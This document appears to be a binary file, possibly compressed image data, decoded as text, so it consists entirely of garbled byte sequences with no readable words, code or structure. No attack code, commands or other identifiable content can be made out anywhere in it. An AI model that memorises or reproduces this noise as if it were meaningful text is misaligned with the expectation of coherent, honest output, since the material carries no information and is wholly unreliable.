m���c�6x�ǜ�X�x$z'©�IG�Pq�H�����H��b�8����.���y�r ��C�0�"O������KL��<�e]~Yƞ~�G�V!q��&�`\I%^z�������"�h�K�Ǔ�D��8a�r�a��*�@��1����"=���I�#�"�C���(�#�$¢�,�`��2�(�^	�y��4W��0���ɇք�q��z�['�re=�?Г��$���(�¨m4�G�iV�",
�҄D�4"<,R�󜐈�O��b��< �"���hrY�bj*���G��ڑ��5Sd�:��9��,!&�V�E���)���Q��ʃh �i�-,�9<��u�,a���h��"B$!���Z\yeu�L��"ّ�`��5"��I����!2f�?���M(*P ��"�����  �xl4 0!�_t��Ok~ᄄZ��وA%�h��fVr�Ɲ�;��^;ʼ��2��h��YA����6!���vF����x�H(�"r}�JC2,f�f���$#�O�yMˆ�Ԃ]"4?��\��ͩ��D��������
�+�J�Q�����%{����e��&d$M�@���&��EdW���0�C;U$��20�f���K�"��0~=�[h���y�/��c$����8�Hj��`4n��;��|WQ�>���z��/����D�5z@� (���`X0#+V�QWL�?���x�  2�k��)�w6���0�
4�1f��)�0Ӡ�w�����9^�=��j{@�ђ�;E��5`��.i��Nc�<�"����-����,�A	���@<#=�y�M�ۇ9���_`��h1�Q@H�MiG9������{�����U�Q��0"�h+�o���x���IduY�GJ2�FY���E�בk`M���3�YT� F~�ጩYW�L�Ӝa��P��|�@���m:9	'E�� �|�`�T�G	I�?z�X2\��ȸ��2[�c���?�Q��#�@�'�GL��8�,vAs0!��Ӟa�l��D�bŇ�m )��X�-�:��2YD~�ޅ�+�)��%$d�l�DBv&�)0!��9<�D<��Z����b����������  #�. G��gY͘�0�	I���8��@@V�J��Lz~��˨�6�3!�0؄k�X�AV`���Ix����	�z���FH7V�t��v+l-2 ����db@���ѳ����R�-��^BZh���@��E~j��l�8�?�`��0�tJ���AU�EH�F�"B��Ƴha�d���}�٣U�V"�H��+�YJ�z���YnX"	~�3�0�+k
	�y�?���SX�%�3X1�ɾ�4J� )?�Eu�֌չ`jpO��N"*�K&
:h&$�ɍ��cz�X~i��r�`�L�
K����p��0�-F%����ɍg�%�[ܘ�.r���A���'4JD��A�p4B�"A����a:o�	a��j�D$!�a�(]�AЄ��`���"�8r����14!�p��G7�Ҥ#m�"��|�J�t2���?r�^��9��}Y-����3���%⒕��G�H�"i�Y���e���+��oh#���4��<"!�:�1�wa�v�cyՑx@^$LH_�VV&�h_�P ��z�s�V�.}�x�pD5u�+�XD*\�b �(æHf$w0�$(nu`���K�����W���r���:���"x��(�uF�BV�(wꭽ;Ү��`g-h�D�iH~J��P��_1&Y�����@e�A<�� �2�1�	LǍ�s�[N�Z
p��oI�eRN~��s]9�j�aEp�a��
s�D�ߘ"Ҭװ,��#��?x�O�h��͌-~�RT�@�&<�}Rx"��M���l #?�rD����$� �@�K��
�4���@7h��� ����Tz�����`���q�9� F`�Ĝz���؇z`����8Q���3L*��>O�CK�b�s�����mK�)J�P�R�+��� ���� �x �;��*���I�����	q�����`���詎�x(Áهs0�_��S���IxEP���HЄ�ЄI-��D�`�7Bڅ�ێ��)J�ؑ� +��a�I
`;��"����9#���9���;K�:+-H�/�� fX�~��vh6i�g n�jЅS0AIP8TIྣJ�H@�;�C����d�e�`0x	�-�� ���Q�
�TjA/j��P��DL%���A�1�:�����*E<r6�)"�@z�Y�!rQX�T�J���Ń�<P.�[s��q6R��^;gX�������`���27�x�TB�pd�������(�؉���C�92,��[{	K�%%�Ɇ��b8KX0�D0���G8?X�A#"xH�t�&���4d(��J{��ȑA����i� ��ƻ�ڱ�X���e��GF��I� >�������4A��!�х= Fh�,�D �I�>=�$y���̈́ʨtA�>���������K�� (����	� � �x��-L⦆@������q#7
���=ӷ��������vЅ:`0H��?8�R���O�O��̄0��Yp�@�Tĉ�v����i\��8���6����Kb��ȋ�z����o��\�Ǘp	�X2��l�`�Ω�vp�<��.�� ��C?h* ��l��9�� �Jx[`��3s�Eg��d�����������؎�x��Ɉ��**���Aȑȩ�)���3"(�c��j��2�-��,	?(�,؁0��a�`S؂EP�Wp[@�f���x�W���D��&H ��H�
���|�F�$&�"�ȋTj�8�����)"I2�R���TL��	M49���\�(" x"�,���� �+"��-@�R(��[�W��] W 	���h�
� �C�@\M�� �����Ts�AT�f����J��K	\E<���<��,`�p0�.�TMLv�Q�`>��� � �Z=�]�A�I��J��Jp�I�>�R��e�����������V�܀�I���փ�lB����`��v��2��6��N����}��s rX>��8(0�L�U�)�����2h?P�=�D�Z_|�b��#Rh�@�K��
�-�Y@���V����`�Rыp�Ͽa�{��*��Kb2y-"�G�Z�p�rp&r��\ 0Ȃ�@�x�j%��6��3=�C8�8D*I����J�0�p"%(ۄ8�������	� �#����[�#��0� ���Ԅp�%L��M-�+����@�s8g20`�Y*�x۷m������5�<0]EؾIx����I��]H�_@�32��\��L,�I*�h����5��i������:���%\��,e�c��iHg��<@	�t��܂N����C@I���MA�e����_��bX!l��!*��P�C��Û$`�Y� �F��6bT��\��Y���ĐМ|	*p�l�7v` �P�cP�W����,`XF`�80��Z<Ѓ턄��5��rH[��;��=��9�I�!�-(��`c"0`��[~��3��h�f�vJ��3"@���Yf�2�b��9�؂2`Z���9�C���t�D��T��=R�=ؙ���5,h��x��j�-�C�9���EU�J3��"�5�b�,����b���W}j��%bC2�����8? �-V�2(�9ۃ	�5��(��L�PQ��'مI �-�xM��{���Y�D�Z� 	����kA����ȅ�`����P�*��b0w`�1���Ĵc�� ?a0�i2(L�KjK��=�� �[=��Sa?`*���,x��M���x��m�Zm�^'~	����(>����B�Pq�W�i��vg��R0���'x��F6FX�E���Uhj*hd]c��S�b ��j{���-8����ڳ��dP^k��<M�������uN%��0���9)ݝ�<0�K����®����J"F�6Hn[�a�ۀ"cXwqǈ�O	_���"�D�����ɗ�B���؃a`��6�%�!�ވ(mw�����r�����^�=؂`j"NfƦc[~�`��rAD ��F_-���Hn���"��&�M�hb�N�f�����Jx@Q�񶚤鹈����v�^�膎��p����N?ЃrA��= �#Y��mf<�A8*�ԭX<��UD�yY�*�;h~�6�P-��[&�� �b8s�=��c�.Mq��i��SN�n��i��؉cxg\���Hr<Д=8�9�UF��.o��va_F�~�D8����E p�r��r&���r��-��#	�������.�k����W��sg�sڶ�G�(
��#NOr��%O�74���5P�G�����h���F�Y��p���V�n��r�ު�7��s:O�<wFe0���w��]�\��]��$��F'���$�q=�w�_rԃ;�I�Z�;�Q(� 沤����:փe4�^'�=�� ���d`Ok���v<O>O�v��wy�������{����x�<��=>��L�LQ�S��6=��:��8=(��WKY��[���5�d�;�o��P2�`;o�����혇A����<�y��yA8Sw����{����>[@- � �%	�PG���x~��&����������Y8�8w�q��΁o��a��݈X`��?O�M ����N�>S�}�������)Ȃ�g*�HQ��)ȫ�/\���?ψ�|���.�>�n�����������k�qt�s���ގ�ux�`�>O�UCE�e-�8���Aw�X�QbB�%N� B�I2my"���I~�!3埄D��+i�IC�P�4)�_2Z��`�%KT'm�*�J���L�����9���	5�̘I\�b��X��?M%#q��,�,=s�����ϡC��l+HA';^,|���C+Y����F�#O�=iZ�E�?5Z��l�gb�?<��Tj�?zf� �eK,/�$�l�ɣ�K�;W�[IeǠ��u+V�&#�$��1Jb�?���?�/��h�
t�z��m3�C�&�tg�'S�Z�)�ɒzN
R�/Q�����ǹ2�%��z5J��#�,����%��4 ��o���1�X�1�(�q�̡Zn1��m���k�E�-���_~�^[�h2I"Y8��]D|�"���z)��R|�=�}�8Y����4 �7��JI� c�I���`K����l���mX��[V�Í9qr��.�H"�Ie鱧d{�!L0�(��w`Gc[%�wGA%�	5� �?$da]e�%�(�$lj�N�T��2����j����?��$�E��	,�t��;�C�?��BʝE���D���f�Mf�um�q�o%��@�d�CI@ AH���dG*�'i�R}'�zBITZFjI����+Ä�;����Q`�)�1��.���1ݠ��;�.��.�"YYe�ԧz%ɨRfˊ<�?�6�"��rD��p� �&1�}��Ԯ�8��˔���M�$`*��N���SJ�Ġl�C�'��i�9����9�X#�4�C�#͵��I��QrfmbHf����{���Z`a)�lE�(�4tI'`�ҺR��e����e���
0H��j �� �%a޹R��"�4��ʎ���-�1���	s���?m���p�=wsjdA���bI/!����B�-)�$����i|�V�?���%�0��:^���%���I^�c��%ɪ�I�#M7Y�3�?�p��5���&��D!�!�d,,���V��kDY Ox�3*`!����3!5�S�JWK4��� ��J�s��|(�ׇ�.��~���Jb�c(�~�z<��t���P�lf�:�I�~�N���hnp�]�����8$����ĜDN8ɷB�+`�$�����tU�%'���ג`h)��:|�>��O)�kM�P"k��?|G=��5�Y㈲!1���]�"���!�D@�,�Q�N�"]�;�bI�0���n%������ =��(E�p%�Q�ג6�#N8�	�ƒ	��(3�!J��Dƪ�4];�Q�q�`� �k�a�K����.bQL����(��!i���X���L'<%�HI�X�;����AI���	�4�2��1� ��#����2��i�I	�q�4���:���g�����;Sq
Rxb�xDȈ�6�䡊Z��z�����k��aP2�b �&�/U��e<dd&2��g���@+�GO����6�$���q��\s7hjI�b����)DA	I@���PD(;4�Q�$�I%R[I�X�%����5�Š�?*[���$D�BT�����'$��^ ��u?,�?`�/��0�v5�7�	�KfRt��r�i�T�̭D%.]J�a�C�]Z�������,-s�6��ȥC�됮�3���0۴��1�-�e�����~�#�$_�g��K|�<Oq
����H�!��UDXEj�J���lw�mp��������g/��fB2����-I�"��)셌�m#X�b���%�*�D��E�OsGؑ�0��.��,��	�#��<ؙL�T�C�j�-�l^�"�->������DY0�����6X�ı�e�r7�Z m��	�V�|��ŋ�漶$XpBYP�M%�$CAg�3���z�`�4��I ���-I,d�e0���d��LA	EpX3�I�vK�a A f!9�J���y֬z� <� {˳ZDK/N��V�I��,X!�,ѣIf���8���=I=��u�IL��G�I����tp�e�T��$�JE)DQ�IH �u�r��-L��/���`5��!��^L���������mG˅G�-AI�z�,la����v y��'��ki8lN��'����,u���3��x��+!
O4��NR�#�6[�I=zص��3 �[�wH��/;���d�z1�f��@�[6��	�\!ـ	N�����M$����$�=��t8j�����qcao��C����w��{Bࠗ�%Ap�;���PDrt���й@:�g���e�ְ#��f*�����R�"��$����\��o�! �[��\^����J"�vn��M�<��t���X}�	������?�[��� �o�+i�	�����ȋ�	ř�x�RI��I������E��R�����ءH���d_K� �A)�B���-l�?4����tQ��V���T�e�#@BI�a����DZ�E[�� �9�\`�M| hA"g�eA�W��wy\u<�UYU� ��e �I�L��a� h�IUI��!��$РƟ��`I �>�$��r� ����{Ğ�9A>�elA|(S9�,m�ya��ŋ������DD@��A@�B�	��I ��N͂I���b�" " �T/ތ��C��� �}�E���@0��ÁJH@T!b��U��G|F`h��E��j���n`I�
	l��#�!�S�0�?P���K�I�n�?�!�!�C=�D":⌴GI��f�E0�+�ͭ�P��<Jh�ڵ�ji�Ctb��L��}� 
��$ �`�D�	� J�:������n�c0�|�`0�㦸��d�#PV��=�����|�QA�X,�۩�jQAE�$(NC�DM8��y�eONI�%����?��N�%J��ILN%��Mɼ����U��}�B��R�b�Yhi�I���`c����90�%K@�;Y��e��IX��"��[b	>��-n
^*�j*Gs$�)6��99�1�,<� �f�M#p��։����I�^ĝl�����<���H�9�I�fI`�UP�]"�&j�D0�͌�fyQ�:��[aN�HÙX�AX���5b�aK��IӈUУ�c��	�	����D�DM@Tw�D-��/�'Jc��[��k>B* C{��m;p�/��RXg���'��#L&��qwQ�3��(��L��꒏���脅V�bh��H}�sTˀ {�C<�Ձ �QpC*�hg��4�B2t��Z�.����@	PTeێ^���I�W�@�.��?��Z�%����)�,�L%؂���;Ti=�[����7�¦��+C3$�,Lw�UɌ.5���3�h+zicX�R�ih���$���;�?�˓ �f���@�-�P��K8j!�D1Nu�n�@)�JI����I�e���I�糒��N�vNX��h�%N$)N�����P򟭙�sZ�����ĢbSI�Vj�h��dZV°�Øz��:��B����I�����4�h�^�i��,ʥP�`#�Ml��1bai���ė]�P�Tq��k�D�Zi�I�0 �Î 8AM�@M��u�`�nt�ݚ�4��͉J/I��~�������ZF�8���s�`=��^�-����sV�	�e9���(��2�:@-jʲUIPC*@,�h*�k�yB��,
Y�Pd�A�MX�#��%J�J|��hK��Z�3�`!�%���IX���I���I]8�h�m�]܁$��.X��2j6]��l+���)����La�@� ��!d��t�D��h��I<ۦ�I���)��
%$|.>��������C`�!�fM�.8C֔Ļ���D4�ITB.��,�0O��M˕��%��Ill��b�Uub3��9��Z��j?z.����/��aI����R��a���L�,(9 Q���D�IA���)���!�I��� *�oI`�xZ��Rg�JG5�o�����[�D��R(�5X�涄�.���oiqKMvQz\3%��	�Z�:�տ��3h pU T'��$��A�C�"����0������� D����{H�^/NL��(��Z�	�]��%�&�A�x�pIhr*���)�9 ��pIEǝB)�e.o��d`���A� �C�PÀ��0��%,�#(:�)�#���B��@�Ih�IT�n��Yd���̅'���)��<G�}�F�I�� ���1Xê��?P�+l�5�	����o�o���I�!/32��0�/�J�Ks�{1�?0<��*�d�R�_ƚ�b-Ut����]xqۋgs
�Y��u�B��8&�'7�r6��3��a�@t�P�/��?:�.�%��-5L�e�/�������D��nI��S��3��j\���_f؝.�t(1I8��p%�BC��2,5�u]?2 �,����8^�$�������5�"�?�2��@��hIPh�΂S��5PW�R(+K��n1W#MQ�i�C%�I�K��*����d���I�Ed�"@�(��/�3PC��r� �:R ��9p�3�.�IG�`�.J 1��H��	�"4-k��,��2 MI`CG�2�5QX�8�ľ�KĨ{RyZn0~]Sq��mQ�Y�HB)452�&p��I��,�I��p�1��~O�)��.Ȃ(�L<��M0K��, �x��I�w���j�8�Z�7ߥ�^�5�eH�@�� ��C��I,��7�(E1H���#Kxkx-�~��wa8�>݀l81����D���:l�<�/�m��(����D�$�3�:�K�m=����;�z����A�9�? J�����!N,w��3��Ip�i�Ô��N�Cyb�iƐheC��~������R���tI�����x3�I�C8���8�D57�H(����D�N�T�q������D����D%W���bݝU�HS��_ �'�B2�I�{�X�֜7�g�?��9~���+�#��e��:޾��)x��'���O����:N�z�'�#vI�AY�U���G�j3�e0� ��I�Oi+5TBL�K�)1�&ګ?G�v_UӺ���.*����b(>�6J"������T�-X7l��T�I]iI$�:�v��'ʺ6�z�gtl��ps"�[�C),W��.�Ļ�y\����~�*�6J��YT���a���D��9t�N�<��D8؂����r�YPs��"�[����K�,�5T=�֗�+$m����B24��d�I�=�S������C1<�����I�����
�$N��.�9�<֏�e���2:���%0BI��I)���H��l�F�O~JU��:���C1@����#i������~�b�:�����~i;�BIB�=s�x���')��=K�FS��_ڮc��,#󧇷�=�ĥT�^��w�A�u�B���B�)V��E�Z���#��u�,Y�+`�u���b9���m|�/"Bu�$�!�F�J���gP��I)������u9V]X� U�a$t�;L�<~U��ؿc�J�g�j9��,�sw纃� �:��R�u�jH����W9j�Z��c� !� � ,    � �  � ��;��_�B��)Ȱ`�+������1\���Ǐ C�dȁc�h�����˔�c��f�i�$��.&dh�cMGS���3�G-����G,:���`�Ȓ#���EhA%�����#ĳ�䟐�}@�A�7d�������Һ�<2,А@��P\�1G��zݼ� ��9�8����h���c�4S�lXW
^��5ꫣ��� m4������emH�_f�������Hk���rl�F柗m��,��!�r�YP�p��b����jlmn1yC�ҁ��V5��~4 �mC)%�@���BH9�H!�e�j�|QC�!Q�zD1��Z�ҊaH}ф�Xb���s�PWE��Y�AC��P
3��PUP��1��I���Z51�} q�]� ��?2�%�7���&Y6DE5$�G�5�PTu�Y�EzE�?ڀCOC���
>̀C,�������H:hHJ��Q]b6�AY$�a2XA�iP&����Oh66���E��Gu�T(j?A�J3��UI�'GC��&�p��RHtm���r��`_F[:=R"�g�HC�NC�z�+X��l��1�x�v�F��J�[�-�#��cp��GQne�U��?�3�?'-������L���EG���{�hn|���D_-d_!q�7ZLA�#��Q���Nk��l>sLKE A�i�cVA�ig���3��i�(�'�.CڍѩE"�ښ �J+X����f)�0�7��}�IC檶5n��V��y��Jh���1�m��O���ʓ�;R�"����]p��M���������S�8#!ΐ�A-��掕����4��r��E�?�`�`!�+����T7p��'�"l%l)����p�P8��>��?���YD����$�T�ך�i�!�	�۲"�ELu��8g$���!�T4,Q,�t$�cH<��qd�+�<�Q(.��+)��?���7Q�!uq�?�F!�+�CSM�
X�� 	�*?����!]�;�C��#j��A�!�l��(�5,������h����E�.iL�G"�"�ͤ ��[ǐ9q�\��V\z����M 
� �� ��=X�E��g0YG"J��T83��
�006���r��F0bX�H�'���ϔ)%L�H��b��G2?Bl்�X!E���"&�Ht�@�g$=� �J�pkbA�H�D�"��9�ȑ7���(8���,�~YG4��Fxؓ!�hH6zA6����d�E���|�#�'{`6�陯l�ێjЋw��1�J��?�q���=|т\��5��0R���!�QC.e�@o]U�B �sѴ0�Z�+z� �x�Q�@AwJ���#�,\4Zp���b+�`#C~�r��x��Ht��L��0	�
�אr�q��	!��X�� FxP���"ظ�c2P����0&0�Jr$�!l��c?�:��	P�VCR&W�`6)I]8����l�5��B���jlA��j�q����2^`��#��1
��e�� ��['��Ԣ�%�?�����7�*H��;�*���o�):$A���W�l|��RG)K�,l��EC���~>���d���ϊ��9��҉�`(�#Q
ѡ��< ��V\���'$�m6���p���4�iA��G�!���?8a�����g	wQ%��[�M D�PQ�l*$U�%C�2�$��[B�v��h�x_%�r]�t��k���<�f21�Q��x��[�'����G	��͋�p�G��#�xoӇ�n"$ 	 �� *��	�����l�QL��곟-rjt<V����������P��� ��J�0�2	�|A���N����*2
�!T� �Hڝr���!��E?�[�b ��^!W�̒� $������� r8C�鍤�Y�F!��Ƞ �)M��ap��"�6��]_,��s�QT�!��HEtu�Ț#�8�?����Z��hC[A.ThTPo���X�2m�G�������`��z%��8�r��23�@AX��D��(
������HZ��n��BZ^�@ D�	I�^�B�� �4;u��ɏ�1[�@m5Px���2��dx��V�/f`�{�)��u���R��1��!�V����x>���	�!���aB�ߑ|�"&F��1Y�"�L��Ȯc�(�P��?P�S�B�#QFC�A�h${�/Ȼ
"�|� ��&og �$��
"A ���!C��q�.��5]����OoWB�r�F�U�\f51	 �v�~0!��gK�� ��_��
$��`7X���:(`N�v�0pi�
�pS��
��`'�\vF}��z!���5~q� ~�`����U�q7D�w| �
=h͵n(�UA��Fp���;��������(d[���bg�@l�}��'
����w���q�
��
��
7�
s�q�N���L�/�\�6j���c� �@ �[#�O������vmg]9�sXV�!QV�vn����b.�+���I��	� ��eu��v��#� �� 	`x`�z!�!!!�Y���pn�i�Q��
����� |qiP2�H�
�`	�P!g��`	`���'wr�p�'��;�Q5��	���� ~$��� �nᏟ��&h���#ь6Ȕ 17��T�o �+�o]0I�50����$�;��z���`	;�	A�A	�x��Tn����r������<H�	B�.!��_�N��&�QJ�k�{@Ox���^��H~&�_�ш/��ךA
0A�� �׆m���Y��*�?�i��q#�B.;�tDJ�������lБ[�Dp�!��g�H���X����	PZ����D铷�@�����]�
.�n��
	��[�e�1:��-&�}q�9gA"�`	� ��J�X �i�I��d'Q3�O��iBY�`��gD�ɡq#u��5�|0�
�D}�hP)�����8���%�$'�J�!����!!���7[1 ��_��������>�С.�[�e�7!�s�P�0
�����J�T�2����P�}S*�)�y'�����`�� ���0�щaz�@Xv� 09����P���W*Ub�eh�S����;}�3P�*�qE������ p �$��vYBI���p��\7:��fPb�*��� KM���i�:�wa�&T���Ӌ �S`���T�Yp ! �z�=� 	��q �1׀?H�5�s�P�"q�"�hP�mQ�S�rB�H?Q����
�� ��h4������Q�A�px"q�^����*-l1{��Z�r���lP%Q�5�5 �q����� A�cd$ґ�0I����������+�A[�
�w�"��+as�f�L ��30j��Q���^��� �A�`��k�;q��3��0�$a�nǊ���J�����!�h0�wq-��`PB_����;��~�!�$P����e����$@	1j�!�r�*s0���
�����a��T�Bp-�.��*]z����)@,����y`����"���}�W-:�������z�ʞ�%� ��C'T��� �^�rP�$�O$i��
��[$����R�z �s �JIG�tP�@Z��f���8����z���@h��h�e@�P� �@GE!=�b^	���J���4<���ڼ"�����
�� ��r��E16�� � >����
� ��.���������sR#?` ��hluPg�(�+��6���xw[��QQ�l�P�������Lu$�#��PmdDq5�
�}�������Q#=QƠl�q������Y���ɋ�᯶xu �Y�`˰,��z�#!�Ơh�+��>@v�Lq��1���$	\x��'�˺*P#=�:  2
I0��;�\Ú�TPZ��\�� \z ��`�'�P�����ؑ�а#��q0���
1P�C�,r��
Y��R�� R $
��\m�џ�VP�6L���z�D�м}�V�����P�0���0�g��X0���
���Z�XxM��;�0�N�^�::�!�2�!�aM�q҅ʿ1��K!�%���Iq�� Y�Í��W
m�
��_��D}���%��8�]����?���^�9��� �� ��$9�0�@��@;qw��5Zk��m�u�A��rkG���ɰ:�rxLFy��������a` ����Jg�W[Y��y��܅01`��'�H��}Ģ%�`�>$x�x����p
��Ѡc�����ݎ��#�j4'�'�<Cj�l���m@Y`���^�s�1��0 &����E\�PJ]��kP�]� 	�0�����h'
"X}��
&�
Z
 #���P/]P#qT���m�Am`��������ʿ��$J��Π�a��7�,��h��#�������0��\�`	��!��z� ����Z7W�,�~����H~ �	�`��FoԂ!����`p-��*雾����8�W]���"���'��C��:�:��k��!�01�}#�=	��E_�?���p��B��!�&(�cJ?�q]��^qE�:��mVZY�����Z_���^��$��m!�����'H��p��{u�v���5�� �0��c�W���#Ѽ�
�"qjs���o��N�d��k��=�; 1 �-�~�h� ��@x�R(��Ь�*mа����P����?k�0 c%���V/�LN�d��_Z�A�(���̔�f��?����p���w
o	��v��
��c�Đ
D ����Y��ԡ� ����!R������V������d@Z�����0\7�
�H�������OF�_r�Z��P	X�e�>��Y e���`��( ����A ����A�&tpP��cD��� ����2��?*�l�7矏�e(���+������ ����#h��7����f�5X���/��H������(���\"�ʿ slڔ�?�/$I�	�
i�ZDm����k���Q���޿v#�L�OAOB���A��"�.$�t�`�A��cW��'D��@\6���xꮼ�o��I׹����Uu̗O���'�̥f�Is���{AD��E��yB�	�$���Ks�8����(�b�,$h���٣� �����!蝕�+�6"��8��<�b��ԫ�)�9`�Z� ZIF�B ���#@���	*�貉�o��n%��	B�ډ�v(�b��<���\�N��j�@�_�����"�Zb����q&��+�8c︁R�g��9�e����� F�ˎ,d��	8�ꟼJL�HσN��E�P3�FB"?������r)O���ᅃd��9#���Q�K���}�rQJ��N������a�0�d��P@͈T}�Ձl��Ε�`���Xi��d(ű�1�dj��g�	�i���%
(p ���8Q�S�@���m�j�s[űL�� �ֱ�Ȼ��� "�A���g|�;��(�y�d��i 6��E
>� ��z��
(�@�>h�O�R����p��%���dt�㯖��6���yg���X|��	'���9"��o��d/�2�ګ�=Xq-	�!��j�!h�%$rȂ�>v| ��õ��=��$\�с�f���AFbR��gǊ��n�yk�-�+��fH\��j"B�X�����ȓ�F�dն�<,�� 5|$h������!��p�9���e!��	Z��|d�72v$Tf��kc�k�2�N%@,@�F.�*�a�� �P�"K �?0�����K��Uo"b�5^�(B�R�By���J�#1�:�篃<�M�
���qe� B�,��m�� �Q�Ic��֠H��g ��h����%$	?�B��"��C�`+h�~��?NAj��~A��5���g ���"��7�%Z��z�c���+���o���� q��?�7�hl!7��,(V�G`�CLB���/�q?A��vˠ�B�!��p\�fr1E���Ƃ����^{��r��� ��N�(�5�2"��rI�do�5r�(j�5�!����K�#�z*6���]q�}:���F��([G��΃�� �(�?�As"$B��LJ�-�A�s���!��c���	9x���e��K pd [lbABS�/�I�1� ��� }D7^�
0%�� dkPqV�F�4	}��'j�0T"���7�!q,����?&1gTh2ÐB'��Ë�lH�Bp�-�@)cl�g�S"
���+,Q�4� �k��/%��A��F�ʪV`$#� F1�1�f#�`2J�R̢~+��%Z.�dPz1F8�~@G��L����M1�e�.E�0'�xs Ȁ��J���� Fk�k�B��(�/z��dFQ|3X�\�
vHCjM�F�:�`?��4k���} H��ª܆�4���t�-��@`�]�ԯ1�U9T��_�"� x<�bR���0�#D᎘J�1�y�?P��F�,C.��Xt�}F�(���6��Z�o���kd	K�Qj���p�ë �,"�PF��{
+����#&�b<?������u ��u䣢�$E,Xb0P�\ �N��f��m� p�AT��d���FD��37��.�<��|�c��E,D1�G(B�s��&b�IxG}&�ֱ�Ҿ���/� ��`>r�= 5�U@S&�AD`�����ǜ�V M�����wW��Kx�:�x2��WT��޵�%��?"��u�"��M"�pG���b CPX��d$���E9�Z�P�0ڇK�j�{@��)9�TD@�=��F��3~Q+��� ��g�FL���XD.rA	H$]K�7$!	]�aw�C:�p�x�����q��"C%_�19�x@SA��F�U{\�3n�R�5�|�"���������pP�i�l �)<�!�KТ{@" ��I��x���p���CZ�!��_��8F.��'.�^O�T
R���^E�$��8�`MMV.1�́�Z,M�K�W6^Q�I�1���.��`8�@��?h�	�z��/z��c
�T�)�Qυ��Oq�A�~�~!�j� ��/@MZ$��
�b�� ��x�f��T�N�а!�� 4{�xr��P?(��C0��C�3�[�8�X���3?�p��[<�R�eX�J@	k�&�Z��@��X;��6�ө�ɊLR�3������.p�����0����zq	4	�{�ca��@I A@�<?h�,X����8,�) ?(`��h�s@sx�K�f3B t�/i
�?.ʩ�Sy�I"��I��Q����`�"N��AP<� %w�+@�c�t��,���P�6�"8����EZ< �:(W f��l�fP�dhj��E�	xkr��[��@�� ��b�?9���� OBZ`鉲�(� �(�X�|��=�6�0�2�2�(��E0�Z$�)Ȃy�W��bX-���S��*Q؂���?IL�����
8��H�
��B�j��!�P$C� �0BA>�1�t	�k* �S����uP��(> �2؂-��eۀH�����2P�JإR(�T(QO�O8Y�[X8���Ԉ ���=�����8�8 ���HėtC��%Q"� ���@G� �9 ��������|	W���-��E�<��-Ђ-�#H���K:��;#�� �E�Ӹ�Et
����1�(�sY��̩��#�� �hb�U���W��: L�����ix�F1f(N- ���[�  ��-X�6�?�5,A��Hx�|1YH�EȂۃ�� M�?[�E����� �h��z�B2I�,["���:�d�@�\���8��a�t	��.?�������$	� AE`:Ih1;�/O���b蒼�
!l��E䘁@����y�##2GB�V9��@>[`���RB	�s(�(�b��< ,��� 0��<�6��������DC�MMR��\(���6M����Q0����B$��� !;ꉍH4�0fXP_���@�,�9�$W���҈�R�؂X-`V��8Q< �C��I8=����#��+<+=m���H"�,�L�D)R��E]�I EU�A� ��������h�ԃ0	l!�Q�P��k `��L�$�2`Z���9�!C(A=?�c�=5�R�3O��?E�_ł`=SmX-��R	p֜�H�r�� |"��V�@�,t7S�2�O��~�ne8c�C ��weN�G>��E�=���|� J},��,���I0��@���#��4�6��,���X2��k��a��,K�x!D8)m�J�jP?��EAٔ�e0�\�<L0 0x�7�µ�E�*�Y�� ��E'�3m�<��:`(�-H��<	������5]��X�����Z� fsV�FY8���0\[i�oł��[���x��haȠe�]��G8����9؃�e��2 ��%J]$�<:�4��G��?J`�B��%-p)�݁X.�����C�G$����FI�u=�R���h�� ^G�G��� Ճ��SH^.�9X�K�^FX�E�`]h�_m'- ��PS�<�X�K���%��L5@ߝ���%U*x_�<��%��=W��(yq�@�=��,�]���m����ۃ ���?��<ط��E ��l`�L���VuU;_ó�<35��eᱰ��5��n� � T�n��d@f(�TP��(�IN����}�v�K�E������z���5�b	�7$�v�b��9�����̼2@	���4��#�S��_�����݈��؁`YX�6x���E��eb?ƕ:�g�20��	���O~:�{:�I؃�4S�4]�A�;�rF5���N��c*���@<ŸM�WH�T��е�v8Y�pd�=� 6�5}eb��QS�vh=�1l�%�C��SE��J�Y>��@ߍ(g���"`�	pV� IbX��!�(-�1$}�r��
�k0W� h���҄�f��.O�S5����UX�� Ƃ;xUQ(K�^B ��=�s���H��PS2`c����Ͳ���njr8�~&d*��@�c�eX�(�5j.��<yh�TCŎj��Y`S]�W�s5�Q��K@0�[�:�Hh=�h�#_9�p\�8)5`�����Һ�iH��ڎꈀ�G�/�R@j<���n?��C8C��-?���:,?�6Q(H�x����E�r�b�n�����ز��� �pd%�m�u	axo^"X M�P<�=nŖj���5p��fܠun�5�S��Y���*�Y	��#��=탸����nA��-�� �.��0��A��i����Q���]����!�؅]x��T���o��6��X�����쀤A>���\OP�6 �=9������r�����Y��Z�U�������x�W�/�u��l��q��7j�\�Y�d��o]�5��AX,�Z�vR��3�MZ?��5�c��s�0��n�h&�coF��������s�sc�q�x�"偈\h�d8��t$���h=�:+��C?*�#S����S\%�S�X��'Ψ<��y���@�ZـP��X[�E�	9�N��x����=7+_��khb����?�����5P-�N�e���oI�M��DP����#̜��� 	��t��IF��u�-�Ł0���q_�d��u��r=��!��J̀a�kH�_8�E�o��K];���;�d"�d�78+8�ϛ�����H�������Ӄom���Ԛ���_�~YYc�킮��ޅc(~9k8YEЃ�螾�p�흽�������S\꾬�S:B�8}�`ؔ �Vy`?��o"� g���_h�9g����H�U��=7OO�i8�}���a��O��B!��y�Nn5�'�ж芶h�W���Օ �dk؀o'�����2����e�cQ 椐�w����������g�U�6�c�!A�� <��͙�/O?~14�𡡈~	�c��57b�w���DJ��OV��34���G._>�i�&�F�p��KWK�Z6�P��`��w��cƄ��w�)XĬ�k׎ݹrݺI��L�GY�,�砟�1�k�aD�w֨�b�
